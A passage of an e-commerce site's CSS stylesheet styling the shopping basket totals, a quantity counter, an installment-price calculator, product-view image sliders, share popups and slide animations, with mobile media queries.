    margin-right: 3.2rem;
}

.basket__content__item__discount-product .product__body .price {
    margin-top: 0.5rem;
}

.basket__content__item__discount-product .product__body .price .new-price {
    font-size: 2rem;
}

.basket__content__item__discount-product .product .add-to-cart {
    white-space: nowrap;
}

.basket #basket__total__open {
    display: none;
}

.basket__scroll {
    flex: 0 0 28rem;
    position: relative;
}

.basket__total {
    border: 2px solid #40b659;
    border-radius: 1.2rem;
    padding: 2.8rem 2.4rem;
    position: sticky;
    top: 0;
}

.basket__total h3 {
    font-size: 2rem;
    font-weight: 600;
    margin-bottom: 2rem;
}

.basket__total dl {
    font-size: 1.3rem;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.basket__total dl dd,
.basket__total dl dt {
    width: 50%;
    margin-bottom: 0.8rem;
    word-break: break-word;
}

.basket__total dl dd:last-of-type,
.basket__total dl dt:last-of-type {
    border-top: 1px solid #dee2e6;
    margin-top: 2rem;
    padding-top: 2rem;
}

.basket__total dl dt {
    color: #95979c;
    font-weight: 400;
}

.basket__total dl dt:last-of-type {
    color: #40b659;
    font-size: 1.4rem;
}

.basket__total dl dd {
    color: #232d40;
    text-align: right;
    font-weight: 600;
}

.basket__total dl dd:last-of-type {
    font-size: 1.7rem;
}

.basket__total__footer__mobile-price,
.basket__total__open {
    display: none;
}

.basket__total .btn {
    width: 100%;
    justify-content: center;
}

.basket.final .basket__total {
    position: unset;
    margin-bottom: 25px;
}

@media (max-width: 767px) {
    .basket h1 {
        margin-bottom: 16px;
    }

    .basket__content {
        flex: unset;
        width: 100%;
    }

    .basket__content .btn-blue-100 {
        position: unset;
        margin-bottom: 16px;
    }

    .basket__content__item__delete {
        top: 20px;
        right: 20px;
    }

    .basket__content__item .product {
        flex-direction: column;
        padding: 90px 20px 20px;
    }

    .basket__content__item .product__img {
        max-width: 132px;
        margin: 0 auto;
    }

    .basket__content__item .product__label {
        height: 32px;
    }

    .basket__content__item .product__label--light-orange {
        position: absolute;
        top: 24px;
        left: 20px;
    }

    .basket__content__item .product__body {
        width: 100%;
    }

    .basket__content__item .product__body__price {
        flex-direction: column;
    }

    .basket__content__item .product__body__price__counter {
        width: 100%;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    .basket__content__item .product__body__price__counter .counter {
        margin-right: 0;
        width: 156px;
        height: 52px;
        padding: 0;
    }

    .basket__content__item .product__body__price__counter .counter button,
    .basket__content__item .product__body__price__counter .counter input {
        width: 33.3%;
    }

    .basket__content__item .product__body__price__type {
        padding-top: 16px;
        justify-content: center;
        width: 100%;
        margin: 24px 0 0;
        font-size: 13px;
        line-height: 20px;
        position: relative;
    }

    .basket__content__item .product__body__price__type:before {
        content: "";
        width: auto;
        position: absolute;
        top: 0;
        left: -20px;
        right: -20px;
        background: #e3e5eb;
        height: 1px;
    }

    .basket__content__item__footer {
        font-size: 14px;
        padding: 15px;
    }

    .basket__content__item__discount-product__header {
        text-align: center;
        font-size: 13px;
        line-height: 24px;
        padding: 12px;
    }

    .basket__content__item__discount-product .product {
        padding: 24px 20px;
    }

    .basket__content__item__discount-product .product__body {
        flex-direction: column;
    }

    .basket__content__item__discount-product .product__body__content {
        width: 100%;
        max-width: unset;
        margin-right: 0;
        margin-bottom: 24px;
    }

    .basket__content__item__discount-product .product .add-to-cart {
        width: 100%;
        justify-content: center;
        margin-top: 24px;
    }

    .basket input[type="checkbox"]:checked+.basket__total__close {
        opacity: 1;
        pointer-events: unset;
    }

    .basket input[type="checkbox"]:checked+.basket__total__close+.basket__total>.basket__total__header {
        max-height: 1000px;
        opacity: 1;
        pointer-events: unset;
    }

    .basket__scroll {
        flex: none;
        position: unset;
    }

    .basket__total {
        position: fixed;
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        border-radius: 12px 12px 0 0;
        -webkit-filter: drop-shadow(0 -1px 20px rgba(0, 0, 0, 0.1));
        filter: drop-shadow(0 -1px 20px rgba(0, 0, 0, 0.1));
        padding: 32px 16px 20px;
        border: unset;
        transition: 0.3s linear;
        z-index: 23;
    }

    .basket__total dl {
        border-bottom: 1px solid #e3e5eb;
        margin-bottom: 20px;
        padding-bottom: 8px;
    }

    .basket__total dl dd,
    .basket__total dl dt {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 12px;
    }

    .basket__total dl dd:last-of-type,
    .basket__total dl dt:last-of-type {
        display: none;
    }

    .basket__total__header {
        transition: 0.3s linear;
        max-height: 0;
        opacity: 0;
        pointer-events: none;
    }

    .basket__total__close {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.6);
        z-index: 22;
        transition: 0.3s linear;
        opacity: 0;
        pointer-events: none;
    }

    .basket__total__open {
        display: block;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        padding: 12px 0;
    }

    .basket__total__open:before {
        content: "";
        position: absolute;
        top: 12px;
        width: 60px;
        height: 4px;
        background: #c2c5ca;
        border-radius: 6px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .basket__total__footer {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .basket__total__footer__mobile-price {
        display: block;
        font-weight: 600;
        font-size: 22px;
        line-height: 28px;
        color: #232d40;
    }

    .basket__total__footer__mobile-price span {
        font-size: 13px;
        line-height: 16px;
        color: #40b659;
        display: block;
    }

    .basket__total__footer .btn {
        width: auto;
        font-size: 15px;
        line-height: 24px;
        padding: 9px 20px;
    }

    .basket.final .basket__row {
        flex-wrap: wrap;
    }

    .basket.final .basket__total {
        -webkit-filter: none;
        filter: none;
        border: 1px solid #40b659;
        border-radius: 12px;
    }

    .basket.final .basket__total dl {
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
    }

    .basket.final .basket__scroll {
        width: 100%;
        margin-top: 20px;
    }

    .basket.final .basket__total__header {
        opacity: 1;
        max-height: unset;
    }
}

.counter {
    justify-content: space-between;
    border: 2px solid #dee2e6;
    border-radius: 0.6rem;
    padding: 1.6rem 1.4rem;
    width: 15.5rem;
    height: 5.2rem;
    margin-right: 3rem;
}

.counter input {
    border: unset;
    text-align: center;
    width: 6rem;
    color: #232d40;
    font-size: 2rem;
    -moz-appearance: textfield;
}

.counter input::-webkit-inner-spin-button,
.counter input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.counter button {
    border: unset;
    background: unset;
    color: #232d40;
    font-size: 3rem;
    margin-bottom: 0.3rem;
}

.calculator {
    padding: 3rem 4rem 4.8rem;
    border-radius: 0 0 1.5rem 1.5rem;
}

.calculator h3 {
    color: #232d40;
    font-weight: 600;
    font-size: 2.4rem;
    margin-bottom: 3.6rem;
}

.calculator__label {
    font-size: 1.4rem;
    color: #232d40 !important;
    margin-bottom: 0.8rem;
}

.calculator span {
    color: #95979c;
    font-size: 1.3rem;
    display: inline-block;
    margin-top: 0.8rem;
}

.calculator .percent-slider+span {
    margin-top: 2.5rem;
}

.calculator .percent-slider {
    position: relative;
}

.calculator .percent-slider:after,
.calculator .percent-slider:before {
    position: absolute;
    bottom: -2rem;
    font-size: 1.2rem;
    color: #95979c;
}

.calculator .percent-slider:before {
    left: 0;
    content: attr(data-min);
}

.calculator .percent-slider:after {
    right: 0;
    content: attr(data-max);
}

.calculator .percent-slider input[type="range"] {
    -webkit-appearance: none;
    background: #dadbdd;
    border-radius: 0 0 0.6rem 0.6rem;
    position: absolute;
    bottom: 0;
    height: 0.6rem;
    right: 0;
    left: 0;
    width: 100%;
}

.calculator .percent-slider input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: #fff;
    border: 0.4rem solid #f6861f;
    cursor: pointer;
}

.calculator .form-group {
    margin-bottom: 2.4rem;
}

.calculator .product__price__list {
    background: #fff;
    border: 1px solid #dadbdd;
    padding: 2rem;
}

.calculator .product__price__list__taksit {
    justify-content: unset;
}

.calculator .product__price__list__taksit label {
    font-size: 1.6rem;
    margin-bottom: 0.8rem;
}

.calculator .product__price__list__taksit-price {
    font-size: 2rem;
}

.calculator .final-label {
    font-size: 1.4rem;
    margin-bottom: 0.8rem;
    color: #f6861f;
}

.calculator .final-price {
    border: 2px solid #f6861f;
    color: #232d40;
    font-size: 2.8rem;
    font-weight: 600;
    justify-content: center;
    border-radius: 0.6rem;
    padding: 2.9rem 1.5rem;
}

.calculator .btn.agree {
    font-size: 1.7rem;
    padding: 3.85rem 2rem;
    width: 100%;
    justify-content: center;
    margin-top: 2.8rem;
}

@media (max-width: 767px) {
    .calculator {
        padding: 20px 20px 50px;
        position: relative;
    }

    .calculator .col {
        flex: unset;
        width: 100%;
        margin-bottom: 16px;
    }

    .calculator .form-group {
        margin-bottom: 0;
    }

    .calculator .percent-slider {
        margin-bottom: 16px;
    }

    .calculator .percent-slider:after,
    .calculator .percent-slider:before {
        font-size: 12px;
        bottom: -18px;
    }

    .calculator .product__price__list {
        width: 100%;
    }

    .calculator .product__price__list__taksit label {
        display: block;
        font-size: 16px;
    }

    .calculator .product__price__list__taksit-price {
        font-size: 20px;
        line-height: 28px;
    }

    .calculator__label {
        font-size: 13px;
        margin-bottom: 8px;
    }

    .calculator span {
        font-size: 12px;
    }

    .calculator .percent-slider+span {
        margin-top: 10px;
    }

    .calculator .final-label {
        font-size: 14px;
        margin-bottom: 8px;
        line-height: 24px;
    }

    .calculator .final-price {
        font-size: 28px;
        line-height: 32px;
        padding: 22px;
    }

    .calculator .btn.agree {
        position: absolute;
        border-radius: 0 0 12px 12px;
        bottom: -1px;
        left: -1px;
        right: -1px;
        font-size: 14px;
        line-height: 24px;
        padding: 15px;
        width: auto;
    }
}

.product-view {
    margin-bottom: 3.5rem;
}

.product-view h1 {
    font-size: 2.8rem;
    line-height: normal;
    font-weight: 700;
    margin-bottom: 2rem;
    max-width: 66%;
}

.product-view .product__labels {
    display: flex;
    align-items: center;
    margin-bottom: 4rem;
    max-width: 66%;
    flex-wrap: wrap;
}

.product-view .product__labels .product__label {
    margin-right: 0.8rem;
}

.product-view__bonus {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 13;
}

.product-view__bonus li {
    margin-bottom: 1rem;
}

.product-view__bonus li:last-child {
    margin-bottom: 0;
}

.product-view__bonus__item {
    background: #fff;
    border: 0.3rem solid #f6861f;
    box-sizing: border-box;
    box-shadow: 0 22px 42px rgba(246, 134, 31, 0.07),
        0 11px 18px rgba(246, 134, 31, 0.04), 0 4px 6px rgba(246, 134, 31, 0.04),
        0 1px 2px rgba(246, 134, 31, 0.03);
    width: 9.2rem;
    height: 9.2rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.product-view__bonus__icon {
    position: absolute;
    top: 0;
    right: -0.5rem;
    background-color: #f6861f;
    width: 3.2rem;
    height: 3.2rem;
    border-radius: 50%;
    justify-content: center;
}

.product-view__bonus__product {
    justify-content: center;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    overflow: hidden;
}

.product-view__bonus__product img {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 767px) {
    .product-view__bonus {
        right: 10px;
    }

    .product-view__bonus__item {
        width: 60px;
        height: 60px;
    }

    .product-view__bonus__icon {
        width: 20px;
        height: 20px;
    }

    .product-view__bonus__icon img {
        width: 50%;
        height: 50%;
    }
}

.product-view__fixed-bar {
    padding-top: 1rem;
    position: sticky;
    top: 0;
    z-index: 2;
}

.product-view__fixed-bar.sticky .product-view__fixed-bar__info {
    opacity: 1;
    visibility: visible;
}

.product-view__fixed-bar__slider {
    display: flex;
    position: relative;
}

.product-view__fixed-bar__slider__thumbs {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 1.2rem;
    padding-right: 0.9rem;
    min-width: 10.2rem;
    max-height: 400px;
    overflow-y: auto;
}

.product-view__fixed-bar__slider__thumbs__item {
    border-radius: 0.6rem;
    border: 2px solid transparent;
    padding: 1.4rem;
    cursor: pointer;
    width: 8.8rem;
    height: 8.8rem;
}

.product-view__fixed-bar__slider__thumbs__item img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.product-view__fixed-bar__slider__image {
    position: relative;
}

.product-view__fixed-bar__slider__image__item {
    display: none;
}

.product-view__fixed-bar__slider__image .write-comment {
    z-index: 10;
    position: absolute;
    bottom: 0;
    right: 0;
}

.product-view__fixed-bar__slider__image .write-comment p {
    font-size: 1.3rem;
}

.product-view__fixed-bar__slider input:checked:nth-child(1)~.product-view__fixed-bar__slider__thumbs label:nth-child(1) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(1)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(1) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(2)~.product-view__fixed-bar__slider__thumbs label:nth-child(2) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(2)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(2) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(3)~.product-view__fixed-bar__slider__thumbs label:nth-child(3) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(3)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(3) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(4)~.product-view__fixed-bar__slider__thumbs label:nth-child(4) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(4)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(4) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(5)~.product-view__fixed-bar__slider__thumbs label:nth-child(5) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(5)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(5) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(6)~.product-view__fixed-bar__slider__thumbs label:nth-child(6) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(6)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(6) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(7)~.product-view__fixed-bar__slider__thumbs label:nth-child(7) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(7)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(7) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(8)~.product-view__fixed-bar__slider__thumbs label:nth-child(8) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(8)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(8) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(9)~.product-view__fixed-bar__slider__thumbs label:nth-child(9) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(9)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(9) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(10)~.product-view__fixed-bar__slider__thumbs label:nth-child(10) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(10)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(10) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(11)~.product-view__fixed-bar__slider__thumbs label:nth-child(11) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(11)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(11) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(12)~.product-view__fixed-bar__slider__thumbs label:nth-child(12) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(12)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(12) {
    display: block;
}

.product-view__fixed-bar__slider input:checked:nth-child(13)~.product-view__fixed-bar__slider__thumbs label:nth-child(13) {
    border-color: #f6861f;
}

.product-view__fixed-bar__slider input:checked:nth-child(13)~.product-view__fixed-bar__slider__image .product-view__fixed-bar__slider__image__item:nth-child(13) {
    display: block;
}

.product-view__fixed-bar__buttons {
    justify-content: flex-end;
    margin-top: 1.5rem;
}

.product-view__fixed-bar__buttons .btn {
    font-size: 1.3rem;
    border-radius: 10rem;
    margin-right: 0.8rem;
    border-color: #e3e5eb;
}

.product-view__fixed-bar__buttons .btn:first-child svg {
    color: #40b659;
}

.product-view__fixed-bar__info {
    opacity: 0;
    visibility: hidden;
}

.product-view__fixed-bar__info h2 {
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 3.6rem;
    margin-bottom: 1.6rem;
    margin-top: 1.6rem;
}

.product-view__fixed-bar__info .price-info__buy-now {
    margin-bottom: 0 !important;
}

.product-view__fixed-bar .product__tools {
    display: none;
}

.product-view__body span {
    font-size: 1.3rem;
    font-weight: 600;
    color: #232d40;
    display: block;
    margin-bottom: 1.2rem;
}

.product-view__body .product__labels {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
}

.product-view__body .product__tools {
    margin-bottom: 2rem;
}

.product-view__body .product__tools>a {
    margin-left: 0;
    margin-right: 0.8rem;
    width: 4rem;
    height: 4rem;
    border: 1px solid #e3e5eb;
    border-radius: 0.6rem;
    justify-content: center;
    font-size: 1.3rem;
    font-weight: 600;
}

.product-view__body .product__tools>a>svg {
    width: 60%;
    height: 60%;
}

.product-view__body .product__tools .share {
    margin-left: 0;
    margin-right: 0.8rem;
    height: 4rem;
    border: 1px solid #e3e5eb;
    border-radius: 0.6rem;
    justify-content: center;
    font-size: 1.3rem;
    font-weight: 600;
    padding: 0 1.3rem;
}

.product-view__body .product__tools .share>svg {
    width: 60%;
    height: 60%;
}

.product-view__body .product__colors li label {
    width: 2.4rem;
    height: 2.4rem;
}

.product-view__body__info {
    color: #5b5f66;
    font-size: 1.3rem;
    display: flex;
    align-items: center;
    margin-top: 3rem;
}

.product-view__body__info i {
    background: #f9f9f9;
    border-radius: 0.8rem;
    justify-content: center;
    width: 4.8rem;
    height: 4.8rem;
    margin-right: 1.2rem;
}

.product-view .share {
    color: #95979c !important;
    position: relative;
    cursor: pointer;
}

.product-view .share>svg {
    margin-right: 1rem;
    width: 2rem !important;
    height: 2rem !important;
}

.product-view .share.active,
.product-view .share:hover {
    background-color: #40b659 !important;
    color: #fff !important;
}

.product-view .share__block {
    background: #fff;
    border: 1px solid #40b659;
    padding: 1.6rem 1.2rem 0.8rem 1.5rem;
    position: absolute;
    width: 27rem;
    border-radius: 8px;
    z-index: 5;
    top: 100%;
    margin-top: 2rem;
    opacity: 0;
    pointer-events: none;
}

.product-view .share__block.open {
    opacity: 1;
    pointer-events: auto;
}

.product-view .share__block:before {
    content: "";
    width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    position: absolute;
    top: -0.2rem;
    -webkit-transform: rotate(45deg) translateX(-50%);
    transform: rotate(45deg) translateX(-50%);
    left: 50%;
    border: 1px solid #40b659;
}

.product-view .share__block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    border-radius: 8px;
    z-index: 1;
}

.product-view .share__block span {
    font-size: 1.2rem;
    line-height: 2.4rem;
    color: #5b5f66;
    margin-bottom: 1rem;
    position: relative;
    z-index: 2;
}

.product-view .share__block ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: relative;
    z-index: 2;
}

.product-view .share__block ul li {
    margin-right: 0.8rem;
    margin-bottom: 0.8rem;
}

.product-view .share__block ul li a {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #232d40;
    background-color: #f7f7f8;
    margin-left: 0;
}

.product-view .share__block ul li a:focus,
.product-view .share__block ul li a:hover {
    background-color: #40b659;
    color: #fff;
}

.product-view .product_slider_scroll {
    display: none;
}

.product-view__details {
    margin-top: 8rem;
}

.product-view__details .btn-group {
    width: 100%;
    padding: 0 6.4rem;
    margin-bottom: 0;
}

.product-view__details .btn-group .btn {
    padding: 2.8rem 0;
    font-size: 1.8rem;
}

.product-view__details .btn-group .btn.active {
    color: #f6861f;
}

.product-view__details .tab-body {
    display: none;
}

.product-view__details .tab-body:last-of-type,
.product-view__details .tab-body:target {
    display: block;
}

.product-view__details .tab-body:target~.tab-body:last-of-type {
    display: none;
}

.product-view__details .products__list__body.products__list__body--list-view {
    border-radius: 1.2rem;
    margin-top: 2.4rem;
}

.product-view__details .products__list__body.products__list__body--list-view .product:first-child {
    border-radius: 1.2rem 1.2rem 0 0;
}

.product-view__details .products__list__body.products__list__body--list-view .product:last-child {
    border-radius: 0 0 12px 12px;
}

.product-view__details .products__list__body.products__list__body--list-view .product__flex__left {
    flex: 0 0 25rem;
}

.product-view__details .products__list__body.products__list__body--list-view .product__flex__left-right {
    width: calc(100% - 27rem);
}

.product-view__details .products__list__body.products__list__body--list-view .product__flex-right {
    flex: 0 0 180px;
}

.product-view__details .products__list__body.products__list__body--list-view .product__price {
    flex-direction: column;
    align-items: unset;
    margin-top: 2.2rem;
}

.product-view__details .products__list__body.products__list__body--list-view .product__price__current {
    margin-bottom: 2rem;
}

.product-view__details .products__list__body.products__list__body--list-view .product .to-wishlist {
    position: unset;
}

.product-view__details__technical-info {
    margin-top: 5rem;
    margin-left: 2.8rem;
}

.product-view__details__technical-info__item {
    display: flex;
    border-bottom: 1px solid #e3e5eb;
    padding-bottom: 2.4rem;
    margin-bottom: 3.6rem;
}

.product-view__details__technical-info__item:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

@media (max-width: 768px) {
    .product-view__details__technical-info__item:last-child {
        margin-bottom: 24px;
        padding-bottom: 24px;
    }
}

.product-view__details__technical-info__item img,
.product-view__details__technical-info__item svg {
    width: 4rem;
    height: 4rem;
    margin-right: 2.4rem;
    color: #40b659;
}

.product-view__details__technical-info__item h3 {
    font-size: 2.8rem;
    font-weight: 500;
    margin-bottom: 2.4rem;
}

.product-view__details__technical-info__item ul li {
    margin-bottom: 0.8rem;
    font-size: 1.8rem;
    color: #232d40;
}

.product-view .products__desc {
    padding-left: 0;
}

.product-view .products__desc:first-child {
    margin-top: 0;
    margin-bottom: 4rem;
}

.product-view .products__desc h3 {
    font-size: 18px;
}

.product-view .products__desc p {
    font-weight: 400;
    line-height: 2.8rem;
}

@media (max-width: 767px) {
    .product-view {
        position: relative;
        margin-bottom: 0;
    }

    .product-view h1 {
        font-size: 18px;
        line-height: 24px;
        max-width: 100%;
    }

    .product-view h1+.product__labels {
        overflow: scroll;
        padding-bottom: 24px;
        margin-bottom: 0;
        flex-wrap: nowrap;
        max-width: 100%;
    }

    .product-view h1+.product__labels .product__label {
        margin-bottom: 0;
        flex: 0 0 auto;
    }

    .product-view__fixed-bar {
        width: auto !important;
        position: unset !important;
        margin-bottom: 0;
    }

    .product-view__fixed-bar__slider {
        width: 77%;
        margin: 0 auto;
        flex-direction: column;
    }

    .product-view__fixed-bar__slider__thumbs {
        display: none;
    }

    .product-view__fixed-bar__slider__image {
        width: 100%;
        text-align: center;
        z-index: 10;
        display: flex;
        overflow-x: scroll;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
        position: unset;
    }

    .product-view__fixed-bar__slider__image::-webkit-scrollbar {
        display: none;
    }

    .product-view__fixed-bar__slider__image::-webkit-scrollbar-track {
        box-shadow: none;
        border-radius: 2.5px;
    }

    .product-view__fixed-bar__slider__image::-webkit-scrollbar-thumb {
        background-color: transparent;
        outline: 0;
        border-radius: 2.5px;
    }

    .product-view__fixed-bar__slider__image img {
        width: 160px;
        height: 160px;
    }

    .product-view__fixed-bar__slider__image__item {
        display: block;
        flex: 0 0 100%;
        scroll-snap-align: start;
    }

    .product-view__fixed-bar__slider__image .write-comment {
        position: unset;
        -webkit-transform: unset;
        transform: unset;
    }

    .product-view__fixed-bar__slider__image .write-comment .to-wishlist {
        position: absolute;
        bottom: 40px;
        right: 20px;
    }

    .product-view__fixed-bar__slider__image .write-comment .to-wishlist img {
        width: 80px;
        height: 80px;
    }

    .product-view__fixed-bar__slider__image .write-comment__popup--notification.open {
        display: none !important;
    }

    .product-view__fixed-bar .product_slider_scroll {
        display: flex;
        justify-content: center;
        margin: 24px 0 8px;
    }

    .product-view__fixed-bar .product_slider_scroll li {
        background: #c2c5ca;
        opacity: 0.4;
        border-radius: 20px;
        width: 24px;
        height: 3px;
        margin-right: 8px;
        transition: 0.3s linear;
    }

    .product-view__fixed-bar .product_slider_scroll li:last-child {
        margin-right: 0;
    }

    .product-view__fixed-bar .product_slider_scroll li.active {
        background: #f6861f;
        opacity: 1;
    }

    .product-view__fixed-bar__info {
        display: none;
    }

    .product-view__fixed-bar .product__tools {
        position: absolute;
        right: 10px;
        left: 10px;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    .product-view__fixed-bar .product__tools .share,
    .product-view__fixed-bar .product__tools>a {
        margin-left: 0;
        margin-bottom: 12px;
        width: 40px;
        height: 40px;
        border: 1px solid #e3e5eb;
        border-radius: 6px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .product-view__fixed-bar .product__tools .share:first-child,
    .product-view__fixed-bar .product__tools>a:first-child {
        position: absolute;
        left: 0;
    }

    .product-view__fixed-bar__buttons {
        justify-content: flex-start;
    }

    .product-view__fixed-bar .share {
        width: 40px !important;
        height: 40px !important;
        min-width: auto !important;
    }

    .product-view__fixed-bar .share>svg {
        margin: 0 !important;
    }

    .product-view__fixed-bar .share__block {
        top: auto;
        right: 100%;
        z-index: 12;
        margin-top: unset;
        margin-right: 20px;
        width: 250px;
    }

    .product-view__fixed-bar .share__block:before {
        top: 50%;
        right: -2px;
        -webkit-transform: rotate(45deg) translateY(-50%);
        transform: rotate(45deg) translateY(-50%);
        left: auto;
    }

    .product-view__fixed-bar .share__block span {
        margin-bottom: 5px;
        display: block;
        font-size: 10px;
    }

    .product-view__fixed-bar .share__block ul li a {
        width: 40px;
        height: 40px;
    }

    .product-view .price-info {
        margin-top: 0;
    }

    .product-view__body .product__tools {
        display: none;
    }

    .product-view__body span {
        font-size: 14px;
    }

    .product-view__body .product__colors li label {
        width: 18px;
        height: 18px;
    }

    .product-view__body__info {
        bottom: -20px;
        font-size: 13px;
        line-height: 20px;
        margin-bottom: 15px;
    }

    .product-view__body__info br {
        display: none;
    }

    .product-view__body__info i {
        width: 48px;
        height: 48px;
        min-width: 48px;
        margin-right: 12px;
    }

    .product-view #product-view .row {
        position: relative;
        padding-bottom: 50px;
    }

    .product-view__details {
        margin-top: 50px;
    }

    .product-view__details .products__list__body.products__list__body--list-view .product__flex__left-right {
        width: 100%;
    }

    .product-view__details .products__list__body.products__list__body--list-view .product__flex-right {
        flex: unset;
    }

    .product-view__details .products__list__body.products__list__body--list-view .product__price {
        flex-direction: row;
    }

    .product-view__details .tab-body {
        margin: 0;
    }

    .product-view__details .btn-group {
        display: block !important;
        margin-bottom: 30px;
        padding: 0;
    }

    .product-view__details .btn-group .tablinks {
        display: block;
        padding: 12px 20px;
        border-bottom: 1px solid #dee2e6;
        border-radius: 0;
    }

    .product-view__details .btn-group .tablinks:last-child {
        border-bottom: none;
    }

    .product-view__details .btn-group .btn-separator {
        display: none;
    }

    .product-view__details__technical-info__item {
        margin-bottom: 24px;
        padding-bottom: 24px;
    }

    .product-view__details__technical-info__item svg {
        width: 23px;
        min-width: 23px;
        height: 23px;
        margin-right: 12px;
    }

    .product-view__details__technical-info__item__info h3 {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 16px;
    }
}

.price-info {
    margin-top: -13.5rem;
}

@-webkit-keyframes image-change {

    0%,
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    100%,
    95% {
        -webkit-transform: translateX(600%);
        transform: translateX(600%);
    }
}

@keyframes image-change {

    0%,
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    100%,
    95% {
        -webkit-transform: translateX(600%);
        transform: translateX(600%);
    }
}

@-webkit-keyframes slideToLeft {

    0%,
    5% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    10%,
    20% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    25%,
    35% {
        -webkit-transform: translateX(-200%);
        transform: translateX(-200%);
    }

    40%,
    50% {
        -webkit-transform: translateX(-300%);
        transform: translateX(-300%);
    }

    60%,
    70% {
        -webkit-transform: translateX(-400%);
        transform: translateX(-400%);
    }

    80%,
    90% {
        -webkit-transform: translateX(-500%);
        transform: translateX(-500%);
    }

    100%,
    95% {
        -webkit-transform: translateX(-600%);
        transform: translateX(-600%);
    }
}

@keyframes slideToLeft {

    0%,
    5% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    10%,
    20% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    25%,
    35% {
        -webkit-transform: translateX(-200%);
        transform: translateX(-200%);
    }

    40%,
    50% {
        -webkit-transform: translateX(-300%);
        transform: translateX(-300%);
    }

    60%,
    70% {
        -webkit-transform: translateX(-400%);
        transform: translateX(-400%);
    }

    80%,
    90% {
        -webkit-transform: translateX(-500%);
        transform: translateX(-500%);
    }

    100%,
    95% {
        -webkit-transform: translateX(-600%);
        transform: translateX(-600%);
    }
}

.price-info .write-comment__popup {
    right: 0;
    left: auto;
    -webkit-transform: unset;
    transform: unset;
}

.price-info .write-comment__popup:before {
    right: 8.5rem;
    left: auto;
}

.price-info__cart-slider {
    overflow: hidden;
    padding: 1.6rem 0;
    border: 2px solid #f6861f;
